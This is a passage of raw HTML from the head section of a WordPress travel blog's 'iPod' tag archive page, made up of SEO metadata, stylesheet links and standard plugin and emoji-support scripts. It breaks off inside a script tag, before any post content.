

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldwanderlusting.com/?tag=ipod
body_size: 65667
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
IPod Archives - WorldWanderlusting.comWorldWanderlusting.com	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://worldwanderlusting.com/wp-content/themes/twentyten/style.css?ver=20190507" />
<link rel="pingback" href="https://worldwanderlusting.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="google-site-verification" content="rSqkNLEdUygdEYK6WiSLHkyVqB4IM4OSBHu36WEf2bw" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IPod Archives - WorldWanderlusting.com</title>
	<link rel="canonical" href="https://worldwanderlusting.com/?tag=ipod" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IPod Archives - WorldWanderlusting.com" />
	<meta property="og:url" content="https://worldwanderlusting.com/?tag=ipod" />
	<meta property="og:site_name" content="WorldWanderlusting.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://worldwanderlusting.com/?tag=ipod","url":"https://worldwanderlusting.com/?tag=ipod","name":"IPod Archives - WorldWanderlusting.com","isPartOf":{"@id":"https://worldwanderlusting.com/#website"},"primaryImageOfPage":{"@id":"https://worldwanderlusting.com/?tag=ipod#primaryimage"},"image":{"@id":"https://worldwanderlusting.com/?tag=ipod#primaryimage"},"thumbnailUrl":"https://worldwanderlusting.com/wp-content/uploads/2015/04/1-Guedelon-34.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldwanderlusting.com/?tag=ipod#primaryimage","url":"https://worldwanderlusting.com/wp-content/uploads/2015/04/1-Guedelon-34.jpg","contentUrl":"https://worldwanderlusting.com/wp-content/uploads/2015/04/1-Guedelon-34.jpg","width":3264,"height":2448,"caption":"This \"crane\" was one of the most amazing things I saw at the castle. This human/hamster wheel is used to lift heavy limestone pieces that are used for the windows. The hamster wheel is attached to a pulley that is then hooked to the heavy item they're trying to lift."},{"@type":"WebSite","@id":"https://worldwanderlusting.com/#website","url":"https://worldwanderlusting.com/","name":"WorldWanderlusting.com","description":"Travel the &quot;free&quot; way!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldwanderlusting.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="WorldWanderlusting.com &raquo; Feed" href="https://worldwanderlusting.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="WorldWanderlusting.com &raquo; Comments Feed" href="https://worldwanderlusting.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="WorldWanderlusting.com &raquo; IPod Tag Feed" href="https://worldwanderlusting.com/?feed=rss2&#038;tag=ipod" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldwanderlusting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css' href='https://worldwanderlusting.com/wp-content/plugins/pinterest-badge/pinterest.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='https://worldwanderlusting.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='https://worldwanderlusting.com/?mcsf_action=main_css&#038;ver=6.3.7' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='https://worldwanderlusting.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fb_data_style-css' href='https://worldwanderlusting.com/wp-content/plugins/feedburner-form/control/fbstyle.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://worldwanderlusting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://worldwanderlusting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://worldwanderlusting.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://worldwanderlusting.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://worldwanderlusting.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://worldwanderlusting.com/wp-content/plugins/social-media-widget/social_widget.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='better-optin-main-css' href='https://worldwanderlusting.com/wp-content/plugins/betteroptin/public/assets/css/betteroptin.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://worldwanderlusting.com/wp-content/themes/twentyten/blocks.css?ver=20181218' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://worldwanderlusting.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-fancybox-css' href='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/fancybox/jquery.fancybox.min.css?ver=2.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-wp-css' href='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/css/wp.css?ver=2.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css' href='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://worldwanderlusting.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=6.3.7' id='pinterestBadge-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8' id='jquery_scrollto-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimpSF_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/worldwanderlusting.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8' id='mailchimpSF_main_js-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.3.7' id='datepicker-js'></script>
<script type='text/javascript' id='optimizepress-noconflict-js-js-extra'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/worldwanderlusting.com\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.3.4.3","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","imgurl":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","include_url":"https:\/\/worldwanderlusting.com\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer-5.5.0\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","flowplayer":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer-3.2.7.swf","flowplayer_control":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.controls-3.2.5.swf","mediaelementplayer":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/jquery/jquery.noconflict.min.js?ver=2.3.4.3' id='optimizepress-noconflict-js-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.comAKISMET__PLUGIN_URL_inc/form.js?ver=5.3' id='akismet-form-2-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/jquery/jquery.loadScript.min.js?ver=2.3.4.3' id='optimizepress-loadScript-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp-widget/js/mailchimp-widget-min.js?ver=6.3.7' id='ns-mc-widget-js'></script>
<script type='text/javascript' id='better-optin-script-js-extra'>
/* <![CDATA[ */
